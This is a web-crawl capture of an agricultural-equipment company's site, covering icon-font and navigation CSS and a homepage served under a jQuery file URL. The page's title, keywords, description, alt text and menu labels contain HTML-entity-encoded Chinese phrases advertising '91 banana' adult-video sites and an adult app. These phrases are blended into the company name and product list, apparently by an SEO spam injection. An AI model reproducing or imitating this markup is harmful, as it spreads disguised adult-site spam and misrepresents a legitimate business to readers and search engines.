.icon-gongsixinxi:before {
  content: "\e67d";
}

.icon-pinzhiguanli:before {
  content: "\e67e";
}

.icon-shengboyuyinxiaoxi:before {
  content: "\e8c4";
}

.icon-24gf-phone24h:before {
  content: "\e966";
}

.icon-fuli:before {
  content: "\e677";
}

.icon-gongjijin-:before {
  content: "\e6dc";
}

.icon-shebao:before {
  content: "\e731";
}

.icon-fuzhuang:before {
  content: "\e678";
}

.icon-banche:before {
  content: "\e73b";
}

.icon-shisujiaotonganpai-01:before {
  content: "\e679";
}

.icon-tijian:before {
  content: "\e67b";
}

.icon-fangda:before {
  content: "\e676";
}

.icon-shouhou:before {
  content: "\e66c";
}

.icon-dingzhi2:before {
  content: "\e67f";
}

.icon-29gongyegongcheng_jiagonggongyi:before {
  content: "\e675";
}

.icon-zhidaojiaoshi:before {
  content: "\e66f";
}

.icon-taiyang-copy:before {
  content: "\e66b";
}

.icon-dingzhi1:before {
  content: "\e668";
}

.icon-msg:before {
  content: "\e665";
}

.icon-inquiry_fill:before {
  content: "\e7f1";
}

.icon-zhaopin:before {
  content: "\e666";
}

.icon-shouye1:before {
  content: "\e664";
}

.icon-top:before {
  content: "\e69e";
}

.icon-fangkuaijiantou:before {
  content: "\e68b";
}

.icon-huo:before {
  content: "\e66e";
}

.icon-douyin:before {
  content: "\e663";
}

.icon-shouji:before {
  content: "\e65d";
}

.icon-lianjie2:before {
  content: "\e65c";
}

.icon-lianjie1:before {
  content: "\e65b";
}

.icon-guanbi:before {
  content: "\e659";
}

.icon-liuyanpinglun:before {
  content: "\e655";
}

.icon-anquanmao1:before {
  content: "\e656";
}

.icon-kefu1:before {
  content: "\ec2e";
}

.icon-baozhibaoliang:before {
  content: "\e654";
}

.icon-baozhang:before {
  content: "\e7e6";
}

.icon-yk_fangkuai_fill:before {
  content: "\e643";
}

.icon-duigou1:before {
  content: "\e63e";
}

.icon-medal:before {
  content: "\e642";
}

.icon-dianzan:before {
  content: "\e63c";
}

.icon-yongxinfuwu:before {
  content: "\e63d";
}

.icon-gouwuche:before {
  content: "\e73d";
}

.icon-kefu:before {
  content: "\e671";
}

.icon-duigou:before {
  content: "\e657";
}

.icon-dianhua3:before {
  content: "\e639";
}

.icon-youxiang1:before {
  content: "\e672";
}

.icon-fenqi:before {
  content: "\e634";
}

.icon-factory:before {
  content: "\e71b";
}

.icon-jiangpai:before {
  content: "\e635";
}

.icon-tongzhi:before {
  content: "\e630";
}

.icon-youjiantou:before {
  content: "\e62b";
}

.icon-24gf-playCircle:before {
  content: "\ea82";
}

.icon-fangxiang-jiantouyou:before {
  content: "\e661";
}

.icon-changfangbiaozhunhetong:before {
  content: "\e6b7";
}

.icon-chanpingongzuotai:before {
  content: "\e65a";
}

.icon-jingyanku-zhengchang:before {
  content: "\e64e";
}

.icon-qunzhong:before {
  content: "\e653";
}

.icon-lianjie:before {
  content: "\eadc";
}

.icon-gongnengfengfu:before {
  content: "\e624";
}

.icon-anquanbaozhang2:before {
  content: "\e623";
}

.icon-dingzhi:before {
  content: "\e64c";
}

.icon-shouyefuwujingyan-yiduiyi:before {
  content: "\e64d";
}

.icon-kehuhuifang:before {
  content: "\e620";
}

.icon-kejipeixun:before {
  content: "\e6a2";
}

.icon-zhaobiaofangan:before {
  content: "\e637";
}

.icon-fangan:before {
  content: "\e6f0";
}

.icon-zixun1:before {
  content: "\e61f";
}

.icon-kefuyingda-01:before {
  content: "\e66d";
}

.icon-zidong:before {
  content: "\e651";
}

.icon-xiangtouzhuangche:before {
  content: "\e64b";
}

.icon-ziyuanxhdpi:before {
  content: "\e62c";
}

.icon-guanli:before {
  content: "\e61c";
}

.icon-classjiankongmenjin:before {
  content: "\e7fe";
}

.icon-app:before {
  content: "\e728";
}

.icon-peidiangui:before {
  content: "\e673";
}

.icon-kaifa-xianxing:before {
  content: "\e7ea";
}

.icon-planet-gear:before {
  content: "\e61b";
}

.icon-custom-design:before {
  content: "\e688";
}

.icon-tuandui:before {
  content: "\e62d";
}

.icon-jinqian:before {
  content: "\e628";
}

.icon-zhibiao:before {
  content: "\e641";
}

.icon-zhibiao1:before {
  content: "\e6ee";
}

.icon-sanjiaochi:before {
  content: "\e629";
}

.icon-daohangdizhi:before {
  content: "\e65f";
}

.icon-tubiao_fangan:before {
  content: "\e633";
}

.icon-peijian:before {
  content: "\e636";
}

.icon-bingzhuangtu:before {
  content: "\e866";
}

.icon-jianshezhong:before {
  content: "\e62a";
}

.icon-shandian:before {
  content: "\e8c5";
}

.icon-chatou:before {
  content: "\e61a";
}

.icon-shengji:before {
  content: "\e7d3";
}

.icon-zuanshi:before {
  content: "\e64a";
}

.icon-bangong:before {
  content: "\e618";
}

.icon-dianzan_kuai:before {
  content: "\ec8c";
}

.icon-jingyedu:before {
  content: "\e619";
}

.icon-24gl-newspaper3:before {
  content: "\e8ae";
}

.icon-jiantou-left:before {
  content: "\e658";
}

.icon-jiantou2-right:before {
  content: "\ecc3";
}

.icon-bolangxian:before {
  content: "\e66a";
}

.icon-IE:before {
  content: "\e87a";
}

.icon-xialajiantouxiao:before {
  content: "\e87e";
}

.icon-ai-eye:before {
  content: "\e669";
}

.icon-huabankaobei-:before {
  content: "\e667";
}

.icon-view-fill:before {
  content: "\e644";
}

.icon-zhengkaiyanjing4:before {
  content: "\e649";
}

.icon-shijian:before {
  content: "\e612";
}

.icon-sanjiao3:before {
  content: "\e617";
}

.icon-shezhi:before {
  content: "\e611";
}

.icon-anquanbaozhang:before {
  content: "\e88c";
}

.icon-fuwu2:before {
  content: "\e616";
}

.icon-jiazhi:before {
  content: "\e640";
}

.icon-zhifeiji:before {
  content: "\e681";
}

.icon-jiahao4:before {
  content: "\e84f";
}

.icon-ditu-yuan:before {
  content: "\ec44";
}

.icon-wuliaoguanli:before {
  content: "\e647";
}

.icon-zhenggaileixing1:before {
  content: "\e606";
}

.icon-youshi:before {
  content: "\e710";
}

.icon-nianchanneng:before {
  content: "\e615";
}

.icon-huanbaoxinxi:before {
  content: "\e60d";
}

.icon-zhineng:before {
  content: "\e60e";
}

.icon-weixiuguanli:before {
  content: "\e622";
}

.icon-yuechi:before {
  content: "\e61e";
}

.icon-rongzi:before {
  content: "\e670";
}

.icon-zongheyunying_yunyingzonglan:before {
  content: "\e858";
}

.icon-shengchanxian:before {
  content: "\e69c";
}

.icon--fuwu-xianxing:before {
  content: "\e8a9";
}

.icon-jingyan:before {
  content: "\e8f6";
}

.icon-channengbaobiao:before {
  content: "\e7ab";
}

.icon-gongchang:before {
  content: "\e610";
}

.icon-jiantou:before {
  content: "\e674";
}

.icon-jiahao2:before {
  content: "\e627";
}

.icon-dianhua2:before {
  content: "\e6db";
}

.icon-jiahao1:before {
  content: "\eaf3";
}

.icon-jiahao:before {
  content: "\e605";
}

.icon-dengpao:before {
  content: "\e60b";
}

.icon-renliziyuan:before {
  content: "\e62f";
}

.icon-fuwu1:before {
  content: "\e60c";
}

.icon-flag:before {
  content: "\e9f5";
}

.icon-home2:before {
  content: "\e603";
}

.icon-weixin:before {
  content: "\e64f";
}

.icon-chakan2:before {
  content: "\e602";
}

.icon-riqi:before {
  content: "\e65e";
}

.icon-shouye:before {
  content: "\e601";
}

.icon-duiwu:before {
  content: "\e62e";
}

.icon-keji:before {
  content: "\e652";
}

.icon-shenbao:before {
  content: "\e6ef";
}

.icon-fangdajing:before {
  content: "\e6b5";
}

.icon-jieshao:before {
  content: "\e735";
}

.icon-shiyanshikaohe:before {
  content: "\e607";
}

.icon-hr:before {
  content: "\e60a";
}

.icon-jiantou_qiehuanyou:before {
  content: "\eb05";
}

.icon-jiantou_qiehuanzuo:before {
  content: "\eb06";
}

.icon-lightning:before {
  content: "\e995";
}

.icon-dianli:before {
  content: "\e600";
}

.icon-xiangqing_shujuxiangqing:before {
  content: "\e63a";
}

.icon-zixunfuwu:before {
  content: "\e706";
}

.icon-113fangxiang_xiangyou:before {
  content: "\e631";
}

.icon-115fangxiang_xiangzuo:before {
  content: "\e632";
}

.icon-fuwu:before {
  content: "\e60f";
}

.icon-peisong:before {
  content: "\e645";
}

.icon-sheji:before {
  content: "\e604";
}

.icon-dianta:before {
  content: "\e646";
}

.icon-dizhiguanli:before {
  content: "\e63f";
}

.icon-hengxian:before {
  content: "\e638";
}

.icon-wulianwang:before {
  content: "\e608";
}

.icon-fangfu:before {
  content: "\e614";
}

.icon-wulianwang1:before {
  content: "\e650";
}

.icon-zixun:before {
  content: "\e625";
}

.icon-guangfudianzhan:before {
  content: "\e63b";
}

.icon-qiandandefuben:before {
  content: "\e609";
}

.icon-zhenggaileixing:before {
  content: "\e662";
}

.icon-zu:before {
  content: "\e61d";
}

.icon-wulianwangjinrong:before {
  content: "\ecc2";
}

.icon-dianzhan:before {
  content: "\e78a";
}

.icon-huodianzhan:before {
  content: "\e67a";
}

.icon-zhizao:before {
  content: "\e648";
}

.icon-dianhua1:before {
  content: "\e626";
}

.icon-dianhua:before {
  content: "\e621";
}

.icon-youxiang:before {
  content: "\e908";
}

.icon-weizhidizhi:before {
  content: "\e613";
}

.icon-chuanzhen:before {
  content: "\e660";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/css/nav.css
body_size: 1063
content:
/*顶部移动端导航*/
#c-header .c-nav2 {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    z-index: 40;
    font-size: 14px;
    line-height: 50px;
    overflow-y: auto;
    background: #fff;
    transition: all 0.5s;
}

#c-header.c-head-hide .c-nav2 {
    top: 50px;
}

body.c-open #c-header .c-nav2 {
    height: calc(100%) !important;
    height: -webkit-calc(100%);
    padding-top: 88px !important;
}

body.c-open #c-header.c-head-hide .c-nav2 {
    height: calc(100% - 65px);
    height: -webkit-calc(100% - 65px);
}

#c-header .c-nav2 a {
    display: block;
    margin: 0 20px;
    border-bottom: 1px solid #f1f1f1;
    text-align: left;
    color: #333;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

#c-header .c-nav2 > li:first-child {
    border-top: 1px solid #f1f1f1;
}

#c-header .c-nav2 li:hover > a, #c-header .c-nav2 li.active > a {
    color: #029741;
}

#c-header .c-nav2 li a i {
    float: right;
    width: 5%;
}

#c-header .c-nav2 li a i img {
    width: 100%;
}

#c-header .c-nav2 li ul {
    display: none;
}

#c-header .c-nav2 li ul a {
    padding-left: 20px;
}

#c-header .c-nav2 .c-language {
    float: left;
    position: relative;
    padding: 20px 0 0 20px;
}

#c-header .c-nav2 .c-language > a {
    margin: 0;
    display: block;
    padding: 0 5px;
    width: 80px;
    height: 40px;
    line-height: 38px;
    border: 1px solid #f1f1f1;
}

#c-header .c-nav2 .c-language > a i {
    margin-top: 9px;
}

#c-header .c-nav2 .c-language .c-list {
    display: none;
    background: #fff;
    line-height: 40px;
    box-shadow: 0 2px 11px rgba(0, 0, 0, 0.05);
}

#c-header .c-nav2 .c-language .c-list a {
    display: block;
    padding: 0 5px;
    margin: 0;
}

#c-header .c-nav2 .c-language .c-list .c-item:last-child a {
    border-bottom: 0;
}

#c-header .c-nav2 .c-search-box {
    float: right;
    width: -webkit-calc(100% - 120px);
    width: calc(100% - 120px);
    width: calc(100% - 20px);
    padding: 20px 20px 0 0;
}

#c-header .c-nav2 .c-search-box i {
    display: inline-block;
    width: 50%;
    font-size: 25px;
}

#c-header .c-nav2 .c-search-box i img {
    width: 100%;
}

#c-header .c-nav2 .c-search-box form {
    position: relative;
    border: 1px solid #f1f1f1;
    line-height: 38px;
    height: 40px;
}

#c-header .c-nav2 .c-search-box form input {
    float: left;
    padding: 0 5px;
    width: -webkit-calc(100% - 15px);
    width: calc(100% - 50px);

    height: 38px;
}

#c-header .c-nav2 .c-search-box form button {
    float: right;
    width: 50px;
    height: 38px;
    color: #fff;
    background: #0063d0;
}

/*顶部导航开关*/
#c-header .c-switch {
    position: fixed;
    top: 25px;
    right: 15px;
    width: 24px;
    height: 20px;
    z-index: 99999;
    cursor: pointer;
}

#c-header .c-switch i {
    position: relative;
    display: block;
    height: 2px;
    background: #333;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

#c-header.c-head-hide .c-switch i, .c-open #c-header .c-switch i {
    background: #333;
}

#c-header .c-switch i:nth-child(1) {
    top: 0;
}

#c-header .c-switch i:nth-child(3) {
    bottom: 0;
}

#c-header .c-switch i:nth-child(2) {
    margin: 6px 0;
}

body.c-open #c-header .c-switch i:nth-child(2) {
    opacity: 0;
}

body.c-open #c-header .c-switch i:nth-child(1) {
    top: 8px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

body.c-open #c-header .c-switch i:nth-child(3) {
    bottom: 8px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


@media screen and (min-width: 991px) {
    #c-header .c-nav2 {
        display: none;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/css/kefu.css
body_size: 724
content:
.online_kefu{ position: fixed;  bottom: 10vh; right:1%; z-index: 9;}
.online_kefu ul li{ border: 1px solid #efefef; list-style-type:none; width:50px; height:60px; padding-top: 7px;  text-align: center; position: relative; background-color: #fff; color: #666666; cursor: pointer; transition: background-color .2s linear 0s;perspective:1000;transform-style:preserve-3d;}
.online_kefu li i{font-size: 20px;}
.online_kefu ul li a{ color: #666666;}
.online_kefu ul li .con{ position: relative; line-height:25px;}
.online_kefu ul li .hover_con{border-radius: 3px; position: absolute;	left:-200px;left:-100px;	width: 120px;	color: #ffffff !important; text-align: center;background-color: #029741;height:40px; line-height:40px; bottom: 7px; transform:rotateX(-90deg); transition: all .2s linear 0s; }
.online_kefu ul li .hover_con img{ width:100px;}
.online_kefu ul li.qrcode {  }
.online_kefu ul li.qrcode .hover_con{ height: 137px;padding: 10px;width: 130px;left: -141px;}
.online_kefu ul li.qrcode .hover_con p{ color: #fff; line-height:24px;}

.online_kefu li:hover{background-color:#029741; color: #fff;border: 1px solid #029741;}
.online_kefu li:hover i{ color: #fff;}
.online_kefu li:hover span{ color: #fff;}
.online_kefu li:hover p a{ color: #fff;}
.online_kefu li:hover .hover_con{left:-130px; transform:rotateY(0deg);}
.online_kefu li .hover_con:before{width: 0px;height: 0px;border: 8px solid transparent;border-left: 8px solid #029741; display: block; content: '';position: absolute; top: 12px;right: -16px; transition: top .2s linear ; transition-delay: .1s; }

.online_kefu li.qrcode:hover .hover_con{  bottom: -55px;}
.online_kefu li.qrcode:hover .hover_con:before{top: 48px;}

.mobile_mob{ display: none !important;}
@media (max-width: 1500px) {
    .online_kefu{ display: none;}
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.zylzbzf.com/static/index/zm001/js/jquery-3.7.0.min.js
body_size: 11859
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源</title>
<meta name="keywords" content="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯">
<meta name="description" content="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;是&#39321;&#34121;&#25104;&#20154;APP设备厂家，专注生产&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，孢子捕捉仪，高空测报灯，太阳能杀虫灯，智能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，智能孢子捕捉仪，风吸式杀虫灯，风吸式太阳能杀虫灯等产品，是集技术研发、生产销售、实施应用于一体的企业。">
<link rel="shortcut icon" href="/uploads/20230228/2d14b70a90e9c752cfe579b68f7cd709.png"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobiles-web-app-capable" content="yes" />
<meta name="apple-mobiles-web-app-status-bar-style" content="black" />

<script src="/static/index/zm001/js/jquery-3.7.0.min.js"></script>
<script src="/static/index/zm001/js/layer/layer.js"></script>

<link rel="stylesheet" href="/static/index/zm001/js/bootstrap-5.1.3-dist/css/bootstrap.css">
<script type="text/javascript" src="/static/index/zm001/js/bootstrap-5.1.3-dist/js/bootstrap.min.js"></script>

<link rel="stylesheet" href="/static/index/zm001/css/common.css">
<link rel="stylesheet" href="/static/index/zm001/css/index.css?v=1.1">
<link rel="stylesheet" href="/static/index/zm001/css/inner.css?v=1.1">

<link rel="stylesheet" href="/static/index/zm001/js/swiper-bundle.min.css"></link>
<script src="/static/index/zm001/js/swiper-bundle.min.js"></script>

<link rel="stylesheet" href="//at.alicdn.com/t/c/font_3183373_bt2ngvi12in.css" >

<link rel="stylesheet" href="/static/index/zm001/css/glightbox.css"></link>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_2852861_an99flqcxd6.css"></link>

<script src="/static/index/zm001/js/wow.min.js"></script>
<script>
  var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 30,
    mobiles: true,
    live: true
  });
  wow.init();
</script>



  <meta name="360-site-verification" content="60c2fe4dc09145877a29133f568926f0" />
</head>

<body>
<script>
    $(document).ready(function (e) {
        $(window).scroll(function (e) {
            s = $(document).scrollTop();
            if (s > 80) {
                $("#top_index").addClass("top_bj_active");
            } else {
                $("#top_index").removeClass("top_bj_active");
            }
        })
    });
</script>
<div id="top_index" class="container-fluid">
    <div class="row d-flex justify-content-between align-items-center">
        <div id="logo" class="col-xl-2 col-lg-3 col-11">
            <a href="http://www.zylzbzf.com/">
                <img src="/uploads/20230210/ffb69ab9837deb8d7caf95e6a18378eb.png" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源">
            </a>
        </div>
        <ul id="nav" class="col-xl-8 col-lg-9 d-lg-block d-none">
            <div class="d-lg-flex justify-content-evenly">
                <li>
                    <a href="/index.php/" class="big">网站首页</a>
                </li>
                <li>
                    <a href="/index.php/company.html" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/company.html#a"><i class="iconfont icon-gongsixinxi"></i>企业介绍</a></dd>
                                <dd><a href="/index.php/company.html#b"><i class="iconfont icon-wenhua"></i>品牌文化</a></dd>
<!--                                <dd><a href="/index.php/company.html#c"><i class="iconfont icon-fazhanlinian"></i>发展历程</a></dd>-->
                                <dd><a href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>
                            </dl>
                            <a href="/index.php/company.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多企业介绍</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/product.html" class="big">主营产品</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd>
                                    <a href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div class="pic"><img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/></div>
                                        &#39321;&#34121;&#35270;&#39057;&#20837;&#21475;                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div class="pic"><img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/></div>
                                        孢子捕捉仪                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/15.html" title="太阳能杀虫灯">
                                        <div class="pic"><img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/></div>
                                        太阳能杀虫灯                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/17.html" title="物联网系统">
                                        <div class="pic"><img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/></div>
                                        物联网系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/36.html" title="灌溉系统">
                                        <div class="pic"><img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/></div>
                                        灌溉系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a href="/index.php/product/37.html" title="其他设备">
                                        <div class="pic"><img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/></div>
                                        其他设备                                    </a>
                                </dd>
                                                            </dl>
                            <a href="/index.php/product.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多产品展示</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/article/25.html" class="big">客户案例</a>
<!--                    <div class="navson">-->
<!--                        <div class="main container">-->
<!--                            <dl class="wenzi d-flex justify-content-center align-items-center">-->
<!--                                <dd><a href="/index.php/article/25.html"><i class="iconfont icon-tubiao_fangan"></i>客户案例</a></dd>-->
<!--                                <dd><a href="/index.php/article/26.html"><i class="iconfont icon-changfangbiaozhunhetong"></i>厂房设备</a></dd>-->
<!--                                <dd><a href="/index.php/article/27.html"><i class="iconfont icon-qunzhong"></i>团队风采</a></dd>-->
<!--                                <dd><a href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>-->
<!--                            </dl>-->
<!--                            <a href="/index.php/shili.html">-->
<!--                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多实力介绍</div>-->
<!--                            </a>-->
<!--                        </div>-->
<!--                    </div>-->
                </li>
                <li>
                    <a href="/index.php/job.html" class="big">人才招聘</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/job.html#a"><i class="iconfont icon-fuwu3"></i>人才理念</a></dd>
                                <dd><a href="/index.php/job.html#b"><i class="iconfont icon-zhaopinyuangongshenpibiao"></i>招聘职位</a></dd>
                            </dl>
                            <a href="/index.php/job.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多招聘信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/news.html" class="big">新闻资讯</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/10.html" title="公司新闻">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        公司新闻                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/11.html" title="行业资讯">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        行业资讯                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a href="/index.php/article/12.html" title="常见问题">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        常见问题                                    </a>
                                </dd>
                                                            </dl>
                            <a href="/index.php/news.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多新闻信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/index.php/contact.html" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div class="navson">
                        <div class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a href="/index.php/contact.html#a"><i class="iconfont icon-kefu1"></i>联系方式</a></dd>
                                <dd><a href="/index.php/contact.html#c"><i class="iconfont icon-zixunfuwu"></i>立即咨询</a></dd>
<!--                                <dd><a href="/index.php/contact.html#b"><i class="iconfont icon-ditu"></i>在线地图</a></dd>-->
                            </dl>
                            <a href="/index.php/contact.html">
                                <div class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多联系方式</div>
                            </a>
                        </div>
                    </div>
                </li>
            </div>
        </ul>
        <div id="top_tel" class="navShow col-xl-2 d-xl-block d-none">
            <div class="d-flex justify-content-start align-items-center">
                <i><img src="/static/index/zm001/images/tel.png"></i>
                <div class="float-start">
                    <span>官方免费咨询热线</span>
                    <p>15903880052</p>
                </div>
            </div>

        </div>
    </div>

    <link rel="stylesheet" href="/static/index/zm001/css/nav.css">
    <div id="c-header">
        <ul class="c-nav2 clearfix">
            <li><a href="/index.php/">网站首页</a></li>
            <li><a href="/index.php/company.html">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
            <li>
                <a href="javascript:;">主营产品<i class="iconfont icon-jiantou"></i></a>
                <ul>
                                        <li><a href="/index.php/product/13.html">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;</a></li>
                                        <li><a href="/index.php/product/14.html">孢子捕捉仪</a></li>
                                        <li><a href="/index.php/product/15.html">太阳能杀虫灯</a></li>
                                        <li><a href="/index.php/product/17.html">物联网系统</a></li>
                                        <li><a href="/index.php/product/36.html">灌溉系统</a></li>
                                        <li><a href="/index.php/product/37.html">其他设备</a></li>
                                    </ul>
            </li>
            <li><a href="/index.php/article/25.html">客户案例</a></li>
            <li><a href="/index.php/job.html">人才招聘</a></li>
            <li><a href="/index.php/news.html">新闻资讯</a></li>
            <li><a href="/index.php/contact.html">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a></li>
        </ul>
        <!-- 顶部移动端导航开关 -->
        <div class="c-switch right d-lg-none">
            <i></i>
            <i></i>
            <i></i>
        </div>

    </div>

</div>

<script>

    var $navLi = $("#nav li");
    $navLi.hover(function () {
        $(this).addClass('navli_hover');
        $(this).children('.navson').stop().slideDown();
    }, function () {
        $(this).removeClass('navli_hover');
        $(this).children('.navson').stop().slideUp();
    });


    cNav();

    function cNav() {
        var oBody = $("body");
        var oNav = $("#c-header .c-nav");
        var oBtn = $("#c-header .c-switch");
        var oL = $("#c-header .c-nav li");
        var oA = $("#c-header .c-nav2 a");
        var num = 0;

        oBtn.click(function () {
            oBody.toggleClass('c-open');
        });

        $(window).resize(function () {
            if ($("#c-header .c-nav").css("display") == "block") {
                oBody.removeClass("c-open");
            }
        });

        oL.hover(function () {
            $(this).children("ul").stop().slideToggle();
        }, function () {
            $(this).children("ul").stop().slideToggle();
        });

        oA.click(function () {
            $(this).next().slideToggle();
        });

        oL.each(function () {
            if ($(this).hasClass("active")) {
                num = $(this).index();
            }
            $(this).hover(function () {
                    oL.eq(num).removeClass("active");
                },
                function () {
                    oL.eq(num).addClass("active");
                });
        });
    }
</script>
<div class="d-none d-lg-block">
    <div id="banner">
        <div class="swiper-container">
            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/fce768327a973fcf88e68bc29d699776.jpg" alt=""></a></div>
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/5bbd85cbaf221fcfe490ca8b065187de.jpg" alt=""></a></div>
                            </div>
            <div class="swiper-button-next my-button-disabled"><i class="iconfont icon-113fangxiang_xiangyou"></i></div>
            <div class="swiper-button-prev my-button-disabled"><i class="iconfont icon-115fangxiang_xiangzuo"></i></div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#banner .swiper-container', {
            autoplay: true,
            loop: true,
            navigation: {
                nextEl: '#banner .swiper-button-next',
                prevEl: '#banner .swiper-button-prev',
                disabledClass: 'my-button-disabled',
            },
            pagination: {
                el: '#banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>

<div class="d-lg-none">
    <div id="mobiles_banner">
        <div class="swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/2bbbb92c856c1916c26c628e6a595486.jpg" alt=""></a></div>
                                <div class="swiper-slide"><a href=""><img src="/uploads/20230327/1775b0014a894a028d656f1cb2a07128.jpg" alt=""></a></div>
                            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>

    <!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('#mobiles_banner .swiper', {
            autoplay: true,
            pagination: {
                el: '#mobiles_banner .swiper-pagination',
                clickable: true,
            },
        });
    </script>
</div>
<link rel="stylesheet" media="screen" href="/static/index/zm001/css/lizi.css">
<div id="particles-js">


    <div class="main incpxl">
        <div class="container">
            <div class="tit_in" data-title="Product Family">
                <h2>91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源产品系列</h2>
            </div>

                        <ul id="cpfl_in">
                <div class="row">
                                        <div class="col-6">
                        <li>
                            <div class="row">
                                <div class="col-lg-6 col-12 font text-start">
